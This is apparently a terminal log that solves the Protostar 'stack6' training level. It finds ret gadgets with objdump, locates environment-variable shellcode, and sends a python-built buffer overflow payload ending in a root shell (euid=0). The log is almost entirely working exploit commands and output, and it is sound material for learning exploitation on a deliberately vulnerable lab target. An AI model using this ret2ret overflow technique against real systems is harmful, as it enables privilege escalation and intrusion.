 user@protostar:/opt/protostar/bin$ objdump -d stack6 | grep ret
 804835f:       c3                      ret
 8048454:       c3                      ret
 8048482:       c3                      ret
 80484f9:       c3                      ret
 8048508:       c3                      ret
 8048514:       c3                      ret
 8048579:       c3                      ret
 804857d:       c3                      ret
 80485a9:       c3                      ret
 80485c7:       c3                      ret
user@protostar:/opt/protostar/bin$ /tmp/get SHELLCODE
0xbffff8a3
user@protostar:/opt/protostar/bin$ (python -c "print 'A'*80 + '\x5f\x83\x04\x08' + '\x9f\xf8\xff\xbf'";
cat) | ./stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA_�AAAAAAAAAA
AA_�����
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)